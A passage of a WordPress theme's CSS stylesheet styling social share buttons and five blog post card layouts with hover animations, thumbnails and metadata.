.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child {
    margin-right: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a {
    position: relative;
    display: block;
    width: 35px;
    height: 35px;
    background-color: transparent;
    border: none;
    border-radius: 50%;
    text-align: center;
    font-size: 14px;
    color: #000;
    line-height: 35px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover {
    color: #fff;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    border-radius: inherit;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a:hover:before {
    transform: scale(1);
    -webkit-transform: scale(1);
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li a i {
    position: relative;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.whatsapp a:before {
    background-color: #25D366;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.facebook a:before {
    background-color: #3b5999;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.google-plus a:before {
    background-color: #dd4b39;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.twitter a:before {
    background-color: #55acee;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.linkedin a:before {
    background-color: #0077B5;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li.pinterest a:before {
    background-color: #bd081c;
}

/*--------------------------------------------------------------
# Post (Style One)
--------------------------------------------------------------*/
.post.style-one {
    background-color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    margin-bottom: 40px;
}

.post.style-one .category-list {
    position: absolute;
    top: 19px;
    right: 5px;
    z-index: 2;
    font-size: 0;
}

.post.style-one .post-data {
    padding: 15px 20px 25px 25px;
}

.post.style-one .category-list > a {
    display: inline-block;
    vertical-align: top;
    margin-right: 8px;
    margin-bottom: 10px;
    padding: 8px 15px 7px 15px;
    background-color: rgba(255, 255, 255, 0.87);
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    color: #1E1666;
    line-height: 1.1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-one .category-list > a:hover {
    color: #ffffff;
    background-color: #190e22;
    opacity: 0.87;
}


.post.style-one .post-thumbnail {
    transform: scale(1) translateY(0);
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-one:hover .post-thumbnail {
    transform: scale(1.1) translateY(-12px);
}

.post.style-one .post-thumbnail > img {
    width: 100%;
    float: left;
}

.post.style-one .post-button {
    display: block;
    position: absolute;
    bottom: 35%;
    right: 20px;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background-color: #fff;
    z-index: 2;
    box-shadow: 0 5px 25px -4px rgba(9, 31, 67, .15);
    transform: translateY(25px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.post.style-one:hover .post-button {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.post.style-one .post-button:hover {
    background-color: #FC6086;
}

.post.style-one .post-button:hover .ti-angle-right {
    color: #ffffff;
}

.post.style-one .post-button .ti-angle-right {
    color: #FC6086;
    font-size: 18px;
    line-height: 55px;
    display: block;
    text-align: center;
}

.post.style-one .post-thumbnail > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    background-position: center;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.post.style-one .entry-main {
    margin-bottom: 12px;
}

.post.style-one .entry-main > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header {
    margin-bottom: 12px;
}

.post.style-one .entry-main .entry-header .date {
    font-weight: 400;
    display: inline-block;
    margin-bottom: 2px;
}

.post.style-one .entry-main .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-header .entry-title {
    color: #1e1666 !important;
    font-size: 25px !important;
    font-weight: 500 !important;
    line-height: 35px !important;
    letter-spacing: -0.7px;
}

.post.style-one .entry-main .entry-header .entry-title a {
    color: inherit;
}

.post.style-one .entry-main .entry-content {
    margin-bottom: 25px;
}

.post.style-one .entry-main .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-one .entry-main .entry-content p {
    margin-bottom: 20px;
    font-size: 15px;
    color: #6a7c92;
    line-height: 28px;
}

.post.style-one .post-meta {
    margin-bottom: 0;
    font-size: 0;
}

.post.style-one .post-meta > span {
    text-transform: uppercase;
    font-size: 13px;
    color: #999;
    line-height: 1.8;
}

.post.style-one .post-meta > span.author {
    color: #6a7c92;
}

.post.style-one .post-meta > span:after {
    content: " ";
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 2px;
    margin-left: 7px;
    margin-right: 7px;
    background-color: #999;
}

.post.style-one .post-meta > span:last-child:after,
.post.style-one .post-meta > span:only-child:after {
    display: none;
}

.post.style-one .post-meta > span a {
    color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Two)
--------------------------------------------------------------*/
.blog_main > .row.isotope-blog-style {
    margin-right: -20px;
    margin-left: -20px;
}

.blog_main > .row.isotope-blog-style > .isotope-blog-style-item {
    padding-right: 20px;
    padding-left: 20px;
}

.post.style-two {
    margin-bottom: 40px;
    background-color: #fff;
    box-shadow: 0 40px 90px -30px rgba(0, 0, 0, 0.25);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two:hover {
    box-shadow: 0 70px 100px -40px rgba(0, 0, 0, 0.2);
}

.post.style-two.format-image {
    position: relative;
    text-align: center;
    padding-top: calc((140 / 100) * 100%);
}

.post.style-two.format-image .post-thumbnail {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.post.style-two.format-image .entry-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    display: flex;
    align-items: center;
    padding: 30px 30px 30px 30px;
    background-color: rgba(0, 0, 0, 0.8);
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons {
    margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn {
    position: relative;
    display: block;
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 50%;
    font-size: 22px;
    color: #000;
    line-height: 63px;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:before {
    position: absolute;
    left: 50%;
    top: 50%;
    content: " ";
    width: 130%;
    height: 130%;
    background-color: inherit;
    border-radius: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    z-index: 0;
    opacity: 0.2;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two.format-image .entry-main > .holder .entry-action-buttons > li > .btn:hover:before {
    transform: translate(-50%, -50%) scale(1.1);
    -webkit-transform: translate(-50%, -50%) scale(1.1);
}

.post.style-two.format-image .entry-main > .holder .post-meta {
    margin-bottom: 10px;
}

.post.style-two.format-image .entry-main > .holder .post-meta > span {
    font-weight: 500;
    font-size: 12px;
    color: #fff;
    line-height: 26px;
}

.post.style-two.format-image .entry-main > .holder .post-meta > span a {
    color: inherit;
}

.post.style-two.format-image .entry-main > .holder .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-two.format-image .entry-main > .holder .entry-header .entry-title {
    margin-bottom: 10px;
    font-size: 27px;
    color: #fff;
    line-height: 35px;
}

.post.style-two.format-image .entry-main > .holder .entry-header .entry-title a {
    color: inherit;
}

.post.style-two.format-quote {
    position: relative;
    text-align: center;
    padding-top: calc((150 / 100) * 100%);
}

.post.style-two.format-quote .post-thumbnail {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.post.style-two.format-quote .entry-main {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    display: flex;
    align-items: center;
    padding: 30px 30px 30px 30px;
    background-color: rgba(0, 0, 0, 0.8);
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons {
    margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-action-buttons > li > .btn {
    display: block;
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 50%;
    font-size: 22px;
    color: #000;
    line-height: 63px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header {
    margin-bottom: 10px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title {
    margin-bottom: 10px;
    font-size: 27px;
    color: #fff;
    line-height: 35px;
}

.post.style-two.format-quote .entry-main > .holder .entry-header .entry-title a {
    color: inherit;
}

.post.style-two.format-quote .entry-main > .holder .entry-content {
    margin-bottom: 15px;
}

.post.style-two.format-quote .entry-main > .holder .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-two.format-quote .entry-main > .holder .entry-content p {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    line-height: 27px;
}

.post.style-two.format-quote .entry-main > .holder .post-meta > span {
    font-weight: 500;
    font-size: 12px;
    color: #fff;
    line-height: 26px;
}

.post.style-two.format-quote .entry-main > .holder .post-meta > span a {
    color: inherit;
}

.post.style-two.format-standard {
    text-align: left;
}

.post.style-two.format-standard .post-thumbnail img {
    width: 100%;
}

.post.style-two.format-standard .entry-main {
    padding: 38px 40px 38px 40px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta {
    margin-bottom: 10px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta > span {
    font-weight: 500;
    font-size: 12px;
    color: #000;
    line-height: 26px;
}

.post.style-two.format-standard .entry-main > .holder .post-meta > span a {
    color: inherit;
}

.post.style-two.format-standard .entry-main > .holder .entry-header {
    margin-bottom: 13px;
}

.post.style-two.format-standard .entry-main > .holder .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title {
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 25px;
    color: #000;
    line-height: 35px;
    letter-spacing: -0.35px;
}

.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title a {
    color: inherit;
}

.post.style-two.format-standard .entry-main > .holder .entry-content {
    margin-bottom: 15px;
}

.post.style-two.format-standard .entry-main > .holder .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-two.format-standard .entry-main > .holder .entry-content p {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 14px;
    color: #000;
    line-height: 27px;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn {
    margin-bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 11px;
    color: #181b31;
    line-height: 22px;
    letter-spacing: 1px;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 1px;
    margin-top: -2px;
    margin-left: 10px;
    background-color: #181b31;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow > i {
    position: absolute;
    top: -7px;
    right: -2px;
    z-index: 1;
    font-size: 130%;
}

.post.style-two.format-standard .entry-main > .holder .entry-more .btn:hover > .btn-arrow {
    width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Three)
--------------------------------------------------------------*/
.post.style-three {
    background-color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    margin: 0 0 35px 0;
}

.post.style-three > [class*='col-'] {
    padding: 0;
}

.post.style-three .post-thumbnail {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-three .post-thumbnail:hover {}

.post.style-three .post-thumbnail > img {
    width: 100%;
    float: left;
}

.post.style-three .post-thumbnail > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-three:hover .post-thumbnail > .placeholder {
    transform: scale(1.1);
}

.post.style-three .entry-main {
    margin: 0;
    padding: 35px 30px;
}

.post.style-three .entry-main > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-header {
    margin-bottom: 10px;
}

.post.style-three .entry-main .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-header .entry-title {
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 36px;
    line-height: 43px;
    letter-spacing: -0.7px;
}

.post.style-three .entry-main .entry-header .entry-title a {
    color: inherit;
}

.post.style-three .entry-main .post-meta {
    margin-bottom: 12px;
    font-size: 0;
}

.post.style-three .entry-main .post-meta > span {
    color: #6a7c92 !important;
    font-weight: 400;
    font-size: 15px;
    line-height: 28px;
}

.post.style-three .entry-main .author {
    font-weight: 400;
}

.post.style-three .entry-main .post-meta > span:after {
    content: " ";
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 2px;
    margin-left: 4px;
    margin-right: 8px;
    background-color: #181b31;
}

.post.style-three .entry-main .post-meta > span:last-child:after,
.post.style-three .entry-main .post-meta > span:only-child:after {
    display: none;
}

.post.style-three .entry-main .post-meta > span a {
    color: inherit;
}

.post.style-three .entry-main .entry-content {
    margin-bottom: 16px;
}

.post.style-three .entry-main .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-three .entry-main .entry-content p {
    max-width: 520px;
    margin-bottom: 20px;
}

.post.style-three .entry-main > .more > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-three .entry-main > .more .btn {
    margin-bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    color: #181b31;
    line-height: 22px;
    letter-spacing: 1px;
}

.post.style-three .entry-main > .more .btn > .btn-arrow {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 1px;
    margin-top: -2px;
    margin-left: 10px;
    background-color: #181b31;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-three .entry-main > .more .btn > .btn-arrow > i {
    position: absolute;
    top: -7px;
    right: -2px;
    z-index: 1;
    font-size: 130%;
}

.post.style-three .entry-main > .more .btn:hover > .btn-arrow {
    width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Four)
--------------------------------------------------------------*/
.post.style-four {
    padding: 33px 35px 23px 35px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    margin-bottom: 35px;
}

.post.style-four:hover {}

.post.style-four .category-list {
    margin-bottom: 20px;
    font-size: 0;
}

.post.style-four .category-list > a {
    display: inline-block;
    vertical-align: top;
    margin-right: 8px;
    margin-bottom: 10px;
    padding: 8px 15px 7px 15px;
    background-color: #252525;
    border: 1px #252525 solid;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    color: #fff;
    line-height: 1.1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-four .category-list > a:hover {
    background-color: transparent;
    color: #252525;
}

.post.style-four .entry-main {
    margin-top: -7px;
    margin-bottom: 12px;
}

.post.style-four .entry-main > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header {
    margin-bottom: 12px;
}

.post.style-four .entry-main .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header .date {
    margin-bottom: 10px;
    display: inline-block;
}

.post.style-four .entry-main .entry-header .entry-title {
    margin-bottom: 10px;
    font-size: 20px;
    line-height: 1.5;
}

.post.style-four .entry-main .entry-header .entry-title a {
    color: inherit;
}

.post.style-four .entry-main .entry-content {
    margin-bottom: 25px;
}

.post.style-four .entry-main .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-content p {
    margin-bottom: 20px;
    font-size: 15px;
    color: #6a7c92;
    line-height: 28px;
}

.post.style-four .post-meta {
    margin-bottom: 0;
    font-size: 0;
}

.post.style-four .post-meta > span {
    text-transform: uppercase;
    font-size: 13px;
    color: #999;
    line-height: 1.8;
}

.post.style-four .post-meta > span.author {
    font-weight: 400;
    color: #6a7c92;
}

.post.style-four .post-meta > span:after {
    content: " ";
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 2px;
    margin-left: 7px;
    margin-right: 7px;
    background-color: #999;
}

.post.style-four .post-meta > span:last-child:after,
.post.style-four .post-meta > span:only-child:after {
    display: none;
}

.post.style-four .post-meta > span a {
    color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Five)
--------------------------------------------------------------*/
.post.style-five {
    margin-bottom: 60px;
}

.post.style-five > .holder {
    position: relative;
    margin-bottom: 22px;
    padding-left: 0px;
    padding-bottom: 23px;
    border-bottom: 1px #ccc dashed;
}

.post.style-five > .holder .category-list {
    position: absolute;
    top: 20px;
    left: 0;
    z-index: 2;
}

.post.style-five > .holder .category-list span {
    background-color: #000000;
    margin-right: 7px;
    margin-bottom: 7px;
    padding: 8px 20px 9px 20px;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #fff;
    line-height: 25px;
}

.post.style-five > .holder .category-list span:last-child,
.post.style-five > .holder .category-list span:only-child {
    margin-right: 0;
}

.post.style-five > .holder > .post-thumbnail {
    position: relative;
    overflow: hidden;
    margin-bottom: 28px;
    border: 1px #eeefef solid;
}

.post.style-five > .holder > .post-thumbnail:before {
    content: " ";
    display: block;
    padding-top: calc((65 / 100) * 100%);
}

.post.style-five > .holder > .post-thumbnail .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
